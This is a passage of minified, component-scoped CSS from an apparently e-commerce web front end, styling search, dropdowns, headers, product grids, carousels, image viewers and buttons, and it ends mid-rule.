.search-input[data-v-ab563eba]{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;border:1px solid var(--borderLightGreyColor)}.search-input__search-icon[data-v-ab563eba]{font-size:16px;position:absolute;left:14px;pointer-events:none}.search-input__text-input[data-v-ab563eba]{border:none;width:100%;padding:9px 44px;background-color:var(--cardColor)}.search-input__text-input[data-v-ab563eba]::-webkit-input-placeholder{color:var(--linkGreyColor)}.search-input__text-input[data-v-ab563eba]::-moz-placeholder{color:var(--linkGreyColor)}.search-input__text-input[data-v-ab563eba]:-ms-input-placeholder{color:var(--linkGreyColor)}.search-input__text-input[data-v-ab563eba]::-ms-input-placeholder{color:var(--linkGreyColor)}.search-input__text-input[data-v-ab563eba]::placeholder{color:var(--linkGreyColor)}.search-input__text-input[data-v-ab563eba]:focus{-webkit-animation:blink_input_opacity_to_prevent_scrolling_when_focus-data-v-ab563eba .01s;animation:blink_input_opacity_to_prevent_scrolling_when_focus-data-v-ab563eba .01s}.search-input__remove-icon[data-v-ab563eba]{font-size:12px;position:absolute;right:0;padding:14px}@-webkit-keyframes blink_input_opacity_to_prevent_scrolling_when_focus-data-v-ab563eba{0%{opacity:0}to{opacity:1}}@keyframes blink_input_opacity_to_prevent_scrolling_when_focus-data-v-ab563eba{0%{opacity:0}to{opacity:1}}
.icon--mic-filled[data-v-7560ae58]{color:var(--cinnabarColor)}.voice-widget[data-v-7560ae58]{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-right:2px}.voice-search-widget__icon[data-v-7560ae58]{font-size:20px}.voice-widget__btn[data-v-7560ae58]{background:none!important;border:none!important}.voice-widget--establishing-connection .icon--mic-filled[data-v-7560ae58]{color:orange}
.pulse-light[data-v-713b1d2e]{position:relative}.pulse-light--pulsing[data-v-713b1d2e]:after,.pulse-light--pulsing[data-v-713b1d2e]:before{content:"";position:absolute;width:30px;height:30px;background-color:var(--errorColor);border-radius:50%;z-index:-1;opacity:.7}.pulse-light--pulsing[data-v-713b1d2e]:before{-webkit-animation:pulse-data-v-713b1d2e 1.2s ease-out infinite;animation:pulse-data-v-713b1d2e 1.2s ease-out infinite}.pulse-light--pulsing[data-v-713b1d2e]:after{-webkit-animation:pulse-data-v-713b1d2e 1.2s ease-out .6s infinite;animation:pulse-data-v-713b1d2e 1.2s ease-out .6s infinite}.pulse-light--warning[data-v-713b1d2e]:after,.pulse-light--warning[data-v-713b1d2e]:before{background-color:orange}@-webkit-keyframes pulse-data-v-713b1d2e{to{-webkit-transform:scale(5);transform:scale(5);opacity:0}}@keyframes pulse-data-v-713b1d2e{to{-webkit-transform:scale(5);transform:scale(5);opacity:0}}
.language-toggle[data-v-467f9d58]{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.language-toggle__text[data-v-467f9d58]{color:var(--textColor);font-size:16px;font-weight:700;text-transform:uppercase}.language-toggle__text--backgroundColor[data-v-467f9d58]{color:var(--textAccentColor)}.language-toggle__flag[data-v-467f9d58]{width:27px;margin-left:8px;height:20px}
@-webkit-keyframes border-dance-data-v-4424b042{0%{background-position:0 0,100% 100%,0 100%,100% 0}to{background-position:left 15px top,right 15px bottom,left bottom 15px,right top 15px}}@keyframes border-dance-data-v-4424b042{0%{background-position:0 0,100% 100%,0 100%,100% 0}to{background-position:left 15px top,right 15px bottom,left bottom 15px,right top 15px}}small[data-v-4424b042]{display:block;text-align:center;padding-top:4px}.header__login[data-v-4424b042]{width:60px;display:inline-block;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin:0}[data-v-4424b042]::-webkit-scrollbar{display:none}.header__login-icon[data-v-4424b042]{display:block}.dropdown__action-item[data-v-4424b042]{padding:0 10px;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;height:100%}.dropdown__action-item i[data-v-4424b042]{width:18px}[data-v-4424b042] .user-dropdown .dropdown-menu{border-radius:var(--borderRadius)}
.dropdown-list__btn.btn[data-v-4c715f42]{background-color:transparent}.dropdown-list__btn.btn[data-v-4c715f42]:focus{outline:none}.dropdown-list__btn.btn[data-v-4c715f42]:active,.dropdown-list__btn.btn[data-v-4c715f42]:focus{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.dropdown-list__btn.btn--plain[data-v-4c715f42]{padding:0;border:0;background-color:transparent}.dropdown-container[data-v-4c715f42]{position:relative}.dropdown-menu[data-v-4c715f42]{border:0;border-radius:4px;background-color:var(--backgroundColor);-webkit-box-shadow:0 15px 30px 5px var(--boxShadow);box-shadow:0 15px 30px 5px var(--boxShadow);color:var(--textColor)}.dropdown-menu.bottom-start[data-v-4c715f42]{left:0}.dropdown-menu.bottom[data-v-4c715f42]{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.dropdown-menu.bottom-end[data-v-4c715f42]{right:0;left:auto}.dropdown-menu.right-start[data-v-4c715f42]{top:0;left:100%}.dropdown-menu.right[data-v-4c715f42]{left:100%;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.dropdown-menu.right-end[data-v-4c715f42]{bottom:0;top:auto;left:100%}.dropdown-menu.left-start[data-v-4c715f42]{left:auto;right:100%;top:0}.dropdown-menu.left[data-v-4c715f42]{left:auto;right:100%;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.dropdown-menu.left-end[data-v-4c715f42]{top:auto;left:auto;right:100%;bottom:0}.dropdown-menu.top-start[data-v-4c715f42]{top:auto;left:0;bottom:100%}.dropdown-menu.top[data-v-4c715f42]{top:auto;bottom:100%;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.dropdown-menu.top-end[data-v-4c715f42]{top:auto;bottom:100%;right:0;left:auto}.dropdown-menu--open[data-v-4c715f42]{display:block}.dropdown-item[data-v-4c715f42]{height:40px;white-space:nowrap;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.dropdown-item[data-v-4c715f42]:not(:last-child){border-bottom:1px solid var(--galleryColor)}.dropdown-item[data-v-4c715f42]:not(.dropdown-item--active){cursor:pointer}.dropdown-item[data-v-4c715f42]:hover:not(.dropdown-item--active){background-color:var(--wildSandColor)}.dropdown-item--active[data-v-4c715f42]{background-color:var(--dropdownActiveColor);color:var(--successColor)}
.quantity-badge[data-v-79ccc878]{position:absolute;color:var(--textAccentColor);background:var(--successColor);height:20px;right:5px;top:5px;border-radius:20px;font-size:12px;padding:0 7px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}
.header__bottom[data-v-618c70a8]{border-bottom:1px solid var(--borderGreyColor);z-index:1;background-color:var(--backgroundColor);min-height:44px;-webkit-transition:margin .2s ease-in-out;transition:margin .2s ease-in-out;opacity:1;height:44px}.header__menu-container[data-v-618c70a8]{-ms-flex-pack:justify}.header__menu-container[data-v-618c70a8],.header__menu-wrapper[data-v-618c70a8]{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;justify-content:space-between}.header__menu-wrapper[data-v-618c70a8]{text-transform:uppercase;position:static;-webkit-box-flex:1;-ms-flex:1;flex:1;overflow:auto;-ms-flex-pack:justify}.cms-header__menu[data-v-618c70a8]{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.header__bottom>.container[data-v-618c70a8]{position:relative}[data-v-618c70a8]::-webkit-scrollbar{display:none}[data-v-618c70a8] .language-toggle{right:0;position:sticky;background:var(--backgroundContrastColor);text-align:right;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}/*! CSS Used from: file:///Users/maron/Downloads/new-version-website%202/newpage-responsive.css */@media screen and (max-width:1300px){.container[data-v-618c70a8]{max-width:100%}}@media screen and (max-width:1250px){.container[data-v-618c70a8]{width:100%;padding-left:35px;padding-right:35px}}@media screen and (max-width:850px){.container[data-v-618c70a8]{padding-left:30px;padding-right:30px}}@media screen and (max-width:767px){.container[data-v-618c70a8]{padding-left:15px;padding-right:15px}.row[data-v-618c70a8]{margin-left:-7px;margin-right:-7px}[class*=col-][data-v-618c70a8]{padding-left:7px;padding-right:7px}.container[data-v-618c70a8]{max-width:100%}}
.header-menu[data-v-d3da6df4]{overflow:auto;margin:0 auto;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.header-menu__item[data-v-d3da6df4]{display:-webkit-box;display:-ms-flexbox;display:flex}.header-menu__item.header-menu__item--active[data-v-d3da6df4]{border-bottom:2px solid var(--textColor)}.header-menu__item.header-menu__item--active a[data-v-d3da6df4]{padding-bottom:10px}.header-menu__item a[data-v-d3da6df4]{font-weight:700;color:var(--textColor);font-size:14px;padding:12px 24px;display:block;position:relative;white-space:pre}.header-menu__item a[data-v-d3da6df4]:after{content:"";width:100%;height:2px;background:var(--textColor);display:none;position:absolute;bottom:0;left:0}.header-menu__desktop-hidden[data-v-d3da6df4]{display:none}@media screen and (max-width:991px){.header-menu__desktop-hidden[data-v-d3da6df4]{display:block}}@media screen and (max-width:850px){.header-menu__item a[data-v-d3da6df4]{padding:12px 16px}}
.view-cms-page--hide-chatlio[data-v-9aaa1b58]{z-index:100;position:relative;background:var(--backgroundColor)}
.v-mount-visible--loading[data-v-72f164a2]{min-width:1px;min-height:1px}
.cms-block--outlined[data-v-4c30e57c]{position:relative;outline:1px dashed rgba(255,0,0,.4);outline-offset:6px;-webkit-transition:outline .15s ease,-webkit-box-shadow .15s ease;transition:outline .15s ease,-webkit-box-shadow .15s ease;transition:outline .15s ease,box-shadow .15s ease;transition:outline .15s ease,box-shadow .15s ease,-webkit-box-shadow .15s ease}.cms-block--outlined[data-v-4c30e57c]:hover{outline:3px solid rgba(0,123,255,.85);-webkit-box-shadow:0 0 0 6px rgba(0,123,255,.2);box-shadow:0 0 0 6px rgba(0,123,255,.2)}.cms-block--outlined.cms-block--empty[data-v-4c30e57c]{min-height:24px}.cms-block--outlined.cms-block--empty[data-v-4c30e57c]:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;pointer-events:none}.cms-block--outlined[data-v-4c30e57c]:after{content:attr(data-block-id);position:absolute;top:-1.5rem;left:0;background:rgba(0,0,0,.75);color:#fff;font-size:12px;padding:2px 6px;border-radius:4px;white-space:nowrap;pointer-events:none;opacity:0;-webkit-transform:translateY(4px);transform:translateY(4px);-webkit-transition:opacity .15s ease,-webkit-transform .15s ease;transition:opacity .15s ease,-webkit-transform .15s ease;transition:opacity .15s ease,transform .15s ease;transition:opacity .15s ease,transform .15s ease,-webkit-transform .15s ease;z-index:1000}.cms-block--outlined[data-v-4c30e57c]:hover:after{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}
.items-grid__wrapper[data-v-9fa63b72]{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.items-grid-header[data-v-9fa63b72]{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;grid-column-gap:6px;-webkit-column-gap:6px;-moz-column-gap:6px;column-gap:6px}.items-grid__title-wrapper[data-v-9fa63b72]{color:var(--textColor);font-size:26px;margin:0;font-weight:700}.items-grid__subtitle[data-v-9fa63b72]{color:var(--linkGreyColor);font-size:14px;margin:0}.items-grid-header__see-all[data-v-9fa63b72]{color:var(--textColor)}.items-grid-header__see-all[data-v-9fa63b72]:hover{text-decoration:underline}.items-grid__title-wrapper--normal-cursor[data-v-9fa63b72]{cursor:unset}.items-grid__params[data-v-9fa63b72]{display:-webkit-box;display:-ms-flexbox;display:flex;justify-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.items-grid__select[data-v-9fa63b72]{min-width:150px}.items-grid__select[data-v-9fa63b72]  .app-select__dropdown{z-index:10}@media screen and (max-width:450px){.items-grid-header__right[data-v-9fa63b72]{display:none}}
.main-title[data-v-c1e6e5ec]{font-size:20px;margin-bottom:14px;line-height:1.25}.main-title.app-ph[data-v-c1e6e5ec]{height:22px;width:30%}@media screen and (min-width:450px){.main-title[data-v-c1e6e5ec]{font-size:22px;margin-bottom:20px}.main-title.app-ph[data-v-c1e6e5ec]{height:22px}}
.item-grid-respre--horizontal-scroll .item-grid-respre__wrap[data-v-d7ca9224]{-ms-flex-wrap:unset;flex-wrap:unset;overflow:auto;padding-top:5px;padding-bottom:5px;margin-left:-5px;margin-right:unset}@media screen and (max-width:767px){.item-grid-respre--horizontal-scroll .item-grid-respre__children[data-v-d7ca9224]{width:40%}.item-grid-respre--horizontal-scroll .item-grid-respre__wrap[data-v-d7ca9224]:after,.item-grid-respre--horizontal-scroll .item-grid-respre__wrap[data-v-d7ca9224]:before{display:none}}.item-grid-respre__wrap[data-v-d7ca9224]{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-8px;margin-right:-8px}.item-grid-respre__wrap[data-v-d7ca9224]:after,.item-grid-respre__wrap[data-v-d7ca9224]:before{display:none}.item-grid-respre__children[data-v-d7ca9224]{width:50%;-ms-flex-negative:0;flex-shrink:0;padding-left:8px;padding-right:8px;margin-bottom:30px}.item-grid-respre--small-layout .item-grid-respre__children[data-v-d7ca9224]{width:50%}[data-v-d7ca9224] .item-grid-respre__main-img img{-o-object-fit:cover;object-fit:cover;width:100%;height:100%}@media screen and (min-width:601px){.item-grid-respre__children[data-v-d7ca9224]{width:33.33%}}.item-grid-respre__infinite-loading[data-v-d7ca9224]{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:1px}
@-webkit-keyframes border-dance-data-v-7b725dbd{0%{background-position:0 0,100% 100%,0 100%,100% 0}to{background-position:left 15px top,right 15px bottom,left bottom 15px,right top 15px}}@keyframes border-dance-data-v-7b725dbd{0%{background-position:0 0,100% 100%,0 100%,100% 0}to{background-position:left 15px top,right 15px bottom,left bottom 15px,right top 15px}}.swipper-buttons-container[data-v-7b725dbd]{position:relative;z-index:1}.swipper-buttons-container[data-v-7b725dbd]:after,.swipper-buttons-container[data-v-7b725dbd]:before{pointer-events:none;display:none;position:absolute;top:0;width:50px;content:"";height:100%;z-index:1;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.swipper-buttons-container[data-v-7b725dbd]:before{left:-6px;background:-webkit-gradient(linear,left top,right top,from(rgba(var(--backgroundColorRGB),.69)),to(rgba(var(--backgroundColorRGB),0)));background:linear-gradient(90deg,rgba(var(--backgroundColorRGB),.69),rgba(var(--backgroundColorRGB),0))}.swipper-buttons-container[data-v-7b725dbd]:after{right:-1px;background:-webkit-gradient(linear,right top,left top,from(rgba(var(--backgroundColorRGB),.69)),to(rgba(var(--backgroundColorRGB),0)));background:linear-gradient(270deg,rgba(var(--backgroundColorRGB),.69),rgba(var(--backgroundColorRGB),0))}@media screen and (max-width:767px){.swipper-buttons-container[data-v-7b725dbd]:after,.swipper-buttons-container[data-v-7b725dbd]:before{width:16px}}.swipper-buttons-container.swipper-buttons--able-scroll-left[data-v-7b725dbd]:before,.swipper-buttons-container.swipper-buttons--able-scroll-right[data-v-7b725dbd]:after{display:block}.swipper-buttons-container.swipper-buttons--able-scroll-left .swipper-buttons__arrow--left[data-v-7b725dbd],.swipper-buttons-container.swipper-buttons--able-scroll-right .swipper-buttons__arrow--right[data-v-7b725dbd]{visibility:visible}.swipper-buttons-container .swipper-buttons__arrow-icon[data-v-7b725dbd]{font-size:18px}.swipper-buttons-container .swipper-buttons__arrow[data-v-7b725dbd]{position:absolute;z-index:3;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;cursor:pointer;background-color:var(--highlightBackgroundColor);visibility:hidden;-webkit-box-shadow:0 8px 16px 0 var(--boxShadow);box-shadow:0 8px 16px 0 var(--boxShadow);top:50%;border-radius:50px;height:50px;width:50px;-webkit-transition:-webkit-transform .15s ease-in;transition:-webkit-transform .15s ease-in;transition:transform .15s ease-in;transition:transform .15s ease-in,-webkit-transform .15s ease-in}.swipper-buttons-container .swipper-buttons__arrow img[data-v-7b725dbd]{width:20px;height:20px}.swipper-buttons-container .swipper-buttons__arrow:active.swipper-buttons__arrow--right[data-v-7b725dbd]{-webkit-transform:translate(50%,-50%) scale(.92);transform:translate(50%,-50%) scale(.92)}.swipper-buttons-container .swipper-buttons__arrow:active.swipper-buttons__arrow--left[data-v-7b725dbd]{-webkit-transform:translate(-50%,-50%) scale(.92);transform:translate(-50%,-50%) scale(.92)}.swipper-buttons-container .swipper-buttons__slot-content[data-v-7b725dbd]{overflow:visible;height:100%}.swipper-buttons-container .swipper-buttons__arrow--right[data-v-7b725dbd]{-webkit-transform:translate(50%,-50%);transform:translate(50%,-50%);right:0}.swipper-buttons-container .swipper-buttons__arrow--left[data-v-7b725dbd]{-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);left:0}.swipper-buttons-container--no-fade[data-v-7b725dbd]:after,.swipper-buttons-container--no-fade[data-v-7b725dbd]:before{display:none!important}@media screen and (max-width:767px){.swipper-buttons-container--mobile-full-screen-scroll[data-v-7b725dbd]  .items-grid__wrap:after,.swipper-buttons-container--mobile-full-screen-scroll[data-v-7b725dbd]  .items-grid__wrap:before{padding-left:15px;display:block;content:" "}.swipper-buttons-container .swipper-buttons__arrow--right[data-v-7b725dbd]{-webkit-transform:translate(10px,-50%);transform:translate(10px,-50%);right:0}.swipper-buttons-container .swipper-buttons__arrow--left[data-v-7b725dbd]{-webkit-transform:translate(-10px,-50%);transform:translate(-10px,-50%);left:0}.swipper-buttons-container .swipper-buttons__arrow[data-v-7b725dbd]{width:40px;height:40px}.swipper-buttons-container .swipper-buttons__arrow:active.swipper-buttons__arrow--right[data-v-7b725dbd]{right:0;-webkit-transform:translate(10px,-50%) scale(.92);transform:translate(10px,-50%) scale(.92)}.swipper-buttons-container .swipper-buttons__arrow:active.swipper-buttons__arrow--left[data-v-7b725dbd]{-webkit-transform:translate(-10px,-50%) scale(.92);transform:translate(-10px,-50%) scale(.92)}.swipper-buttons-container .swipper-buttons__arrow-icon[data-v-7b725dbd]{font-size:14px}.swipper-buttons-container--hide-swipe-btn-in-mobile .swipper-buttons__arrow[data-v-7b725dbd]{display:none}}
.draggable-scroll[data-v-712872fd]:not(.draggable-scroll--not-scrollable){cursor:-webkit-grab;cursor:grab}
.items-grid__item-gray-out[data-v-745f029f]{opacity:.7;pointer-events:none;-webkit-filter:grayscale(1);filter:grayscale(1)}
@-webkit-keyframes border-dance-data-v-6ddad42f{0%{background-position:0 0,100% 100%,0 100%,100% 0}to{background-position:left 15px top,right 15px bottom,left bottom 15px,right top 15px}}@keyframes border-dance-data-v-6ddad42f{0%{background-position:0 0,100% 100%,0 100%,100% 0}to{background-position:left 15px top,right 15px bottom,left bottom 15px,right top 15px}}.grid-search-item.items-grid__show-frame .items-grid__item[data-v-6ddad42f]{border:1px solid var(--borderLightGreyColor);border-radius:var(--borderRadius);height:100%;background-color:var(--cardColor)}.grid-search-item.items-grid__show-frame .items-grid__image[data-v-6ddad42f]{border-top-left-radius:var(--borderRadius);border-top-right-radius:var(--borderRadius);border-bottom-left-radius:0;border-bottom-right-radius:0}.grid-search-item.items-grid__show-frame .items-grid__content[data-v-6ddad42f]{padding:12px 16px 14px}.grid-search-item:not(.items-grid__show-frame) .items-grid__image[data-v-6ddad42f]{border-radius:var(--borderRadius)}.grid-search-item:not(.items-grid__show-frame) .items-grid__content[data-v-6ddad42f]{padding-top:16px}.items-grid__item[data-v-6ddad42f]{position:relative;-webkit-transition:all .3s ease;transition:all .3s ease}[data-v-6ddad42f] .items-grid__image-viewer{background-color:var(--white)}.items-grid__active[data-v-6ddad42f]{border-color:var(--puertoRicoColor)!important}.items-grid__image[data-v-6ddad42f]{position:relative;overflow:hidden}.items-grid__image img[data-v-6ddad42f]{max-height:100%;max-width:100%;width:auto;height:auto;position:absolute;top:0;bottom:0;left:0;right:0;margin:auto}.items-grid__content[data-v-6ddad42f]{padding-top:15px;cursor:pointer}.items-grid__placeholder-text[data-v-6ddad42f]{display:inline-block;width:80%}.items-grid__left[data-v-6ddad42f]{width:100%;display:inline-block;vertical-align:top}.items-grid__name[data-v-6ddad42f]{font-weight:600;font-size:15px;width:100%;margin:0 0 10px}.items-grid__name[data-v-6ddad42f],.items-grid__name a[data-v-6ddad42f]{color:var(--textColor)}.item-grid__image-overlay[data-v-6ddad42f]{background:rgba(0,0,0,.5);position:absolute;top:0;left:0;width:100%;height:100%;text-align:center;opacity:0;visibility:hidden;-webkit-transition:all .3s ease;transition:all .3s ease;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;z-index:2}.item-grid__image-overlay span[data-v-6ddad42f]{color:var(--backgroundColor);font-size:16px;font-weight:700}.item-grid__image-overlay img[data-v-6ddad42f]{max-width:20px}.items-grid__item:hover .item-grid__image-overlay[data-v-6ddad42f]{opacity:1;visibility:visible}[data-v-6ddad42f]::-webkit-scrollbar{display:none}.items-grid__content[data-v-6ddad42f]{min-height:65px}[data-v-6ddad42f] .items-grid__price-details .price-wrapper__final-price{color:var(--textColor)}[data-v-6ddad42f] .items-grid__price-details .price-wrapper__strike-price{color:var(--linkGreyColor)}.items-grid__show-frame[data-v-6ddad42f]{overflow:hidden}.items-grid__show-frame[data-v-6ddad42f],.items-grid__show-frame .items-grid__image-viewer[data-v-6ddad42f]{-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease}@media(hover:hover)and (pointer:fine){.items-grid__show-frame[data-v-6ddad42f]:hover{-webkit-transform:scale(1.025);transform:scale(1.025)}.items-grid__show-frame:hover .items-grid__image-viewer[data-v-6ddad42f]{-webkit-transform:scale(1.03);transform:scale(1.03)}}.items-grid__show-frame[data-v-6ddad42f]:active{-webkit-transform:scale(.98);transform:scale(.98);-webkit-box-shadow:none;box-shadow:none}/*! CSS Used from: file:///Users/maron/Downloads/new-version-website%202/newpage-responsive.css */@media screen and (max-width:1100px){.items-grid__content[data-v-6ddad42f]{padding-top:10px}.items-grid__name[data-v-6ddad42f]{font-size:15px}}@media screen and (max-width:900px){.items-grid__time-left[data-v-6ddad42f]{font-size:11px}.items-grid__name[data-v-6ddad42f]{font-size:15px}}@media screen and (max-width:767px){[class*=col-][data-v-6ddad42f]{padding-left:7px;padding-right:7px}.grid-item-searching[data-v-6ddad42f]{width:100%;padding-bottom:0}.item-grid__image-overlay[data-v-6ddad42f]{display:none!important}.items-grid__content[data-v-6ddad42f]{padding-top:12px;white-space:normal}.items-grid__name[data-v-6ddad42f]{font-size:15px}.items-grid__image[data-v-6ddad42f]{height:110px}}@media screen and (max-width:450px){.items-grid__image[data-v-6ddad42f]{height:100px}}@media screen and (max-width:375px){.items-grid__image[data-v-6ddad42f]{height:80px}}.right-16[data-v-6ddad42f]{right:16px}[dir=ltr] .items-grid__restricted-age-container[data-v-6ddad42f]{text-align:right}[dir=rtl] .items-grid__restricted-age-container[data-v-6ddad42f]{text-align:left}.items-grid__restricted-age-container[data-v-6ddad42f]{z-index:2;position:absolute;right:5px;bottom:5px;pointer-events:none}
.image-viewer[data-v-109990b2]{position:relative}.image-viewer--fill-parent.image-viewer[data-v-109990b2]{width:100%;height:100%}.image-viewer__img-ph[data-v-109990b2]{position:absolute;top:0;left:0}.image-viewer__img[data-v-109990b2]{width:100%;height:100%;-o-object-fit:contain;object-fit:contain;border-radius:2px}.image-viewer__img.image-viewer__img--progressive-blur[data-v-109990b2]{-webkit-filter:blur(4px);filter:blur(4px)}.image-viewer__img-main[data-v-109990b2]{position:relative;opacity:1}.image-viewer__img-blur[data-v-109990b2]{will-change:opacity;-webkit-transition:opacity .2s ease-in-out;transition:opacity .2s ease-in-out}.object-fit__contain[data-v-109990b2]{-o-object-fit:contain!important;object-fit:contain!important}.object-fit__cover[data-v-109990b2]{-o-object-fit:cover!important;object-fit:cover!important}.image-viewer__img-blur.image-viewer--loaded[data-v-109990b2]{opacity:1}.image-viewer__img-blur.image-viewer---not-loaded[data-v-109990b2]{opacity:0}.image-viewer__img-main.image-viewer---not-loaded[data-v-109990b2]{opacity:1}.image-viewer__img-thumbhash[data-v-109990b2]{position:absolute;height:100%!important;top:0;left:0;z-index:1;background-color:#fff!important}.image-viewer__img-thumbhash img[data-v-109990b2]{padding:0!important;width:100%;height:100%;-o-object-fit:contain;object-fit:contain;border-radius:2px}.image-viewer__img-thumbhash.app-ph[data-v-109990b2]{background:transparent}.image-viewer__img-thumbhash.app-ph>*[data-v-109990b2]{visibility:visible}.image-viewer__img-thumbhash.app-ph[data-v-109990b2]:after{background:-webkit-gradient(linear,left top,right top,from(transparent),color-stop(hsla(0,0%,100%,.25)),to(transparent));background:linear-gradient(90deg,transparent,hsla(0,0%,100%,.25),transparent);background-size:200% 100%}
@-webkit-keyframes border-dance-data-v-27942b9b{0%{background-position:0 0,100% 100%,0 100%,100% 0}to{background-position:left 15px top,right 15px bottom,left bottom 15px,right top 15px}}@keyframes border-dance-data-v-27942b9b{0%{background-position:0 0,100% 100%,0 100%,100% 0}to{background-position:left 15px top,right 15px bottom,left bottom 15px,right top 15px}}/*! CSS Used from: file:///Users/maron/Downloads/new-version-website%202/newpage.css */a[data-v-27942b9b]:active,a[data-v-27942b9b]:focus,a[data-v-27942b9b]:hover,a[data-v-27942b9b]:visited{outline:0;text-decoration:none}.banner .btn[data-v-27942b9b]{margin-top:30px}.btn[data-v-27942b9b]{-ms-touch-action:manipulation;touch-action:manipulation;outline:none!important}.btn--rounded[data-v-27942b9b]{border-radius:50px;min-width:135px;color:var(--textAccentColor);font-size:13px;font-weight:700;text-align:center;height:40px}.btn--rounded.small[data-v-27942b9b]{min-width:0;width:30px;height:30px;padding:0}.btn--small[data-v-27942b9b]{min-width:30px;height:30px}.btn--fit-width[data-v-27942b9b]{width:unset;padding:0 10px}.primary[data-v-27942b9b]:active,.primary[data-v-27942b9b]:focus,.primary[data-v-27942b9b]:hover{color:var(--textAccentColor);outline:0}.primary[data-v-27942b9b]{color:var(--textAccentColor);background:var(--successColor);-webkit-transition-property:background,color,opacity;transition-property:background,color,opacity;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease;transition-timing-function:ease}@media(hover:hover)and (pointer:fine){.primary[data-v-27942b9b]:hover{background:var(--downyColor)}}.primary[data-v-27942b9b]:active{background:var(--downyColor);background:var(--edenColor)}.primary[data-v-27942b9b]:disabled{background:var(--mercuryColor);color:var(--linkGreyColor)}.secondary[data-v-27942b9b]:active,.secondary[data-v-27942b9b]:focus,.secondary[data-v-27942b9b]:hover{color:var(--textAccentColor);outline:0}.secondary[data-v-27942b9b]{color:var(--textAccentColor);background:var(--secondaryColor);-webkit-transition:background .3s ease;transition:background .3s ease}@media(hover:hover)and (pointer:fine){.secondary[data-v-27942b9b]:hover{background:var(--shutterGrayColor)}}.secondary[data-v-27942b9b]:active{background:var(--shutterGrayColor);background:var(--woodsmokeColor)}.secondary[data-v-27942b9b]:disabled{background:var(--rolllingStoneColor);color:var(--mercuryColor)}.tertiary[data-v-27942b9b]:active,.tertiary[data-v-27942b9b]:focus,.tertiary[data-v-27942b9b]:hover{color:var(--textColor);outline:0}.tertiary[data-v-27942b9b]{color:var(--textColor);background:var(--backgroundColor);-webkit-transition:background .3s ease;transition:background .3s ease;border:1px solid var(--borderGreyColor)}@media(hover:hover)and (pointer:fine){.tertiary[data-v-27942b9b]:hover{color:var(--shutterGrayColor)}}.tertiary[data-v-27942b9b]:active{color:var(--shutterGrayColor);background:var(--wildSandColor)}.tertiary[data-v-27942b9b]:disabled{background:var(--mercuryColor);color:var(--shutterGrayColor)}.tertiary--secondary[data-v-27942b9b]{border-color:var(--bonJourColor)}.primary-2[data-v-27942b9b]{-webkit-transition-property:background,color,opacity;transition-property:background,color,opacity;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.primary-2[data-v-27942b9b],.primary-2[data-v-27942b9b]:disabled{background:var(--successColor);color:var(--white)}.primary-2[data-v-27942b9b]:not(:disabled):active,.primary-2[data-v-27942b9b]:not(:disabled):focus,.primary-2[data-v-27942b9b]:not(:disabled):hover{color:var(--white);outline:0}@media(hover:hover)and 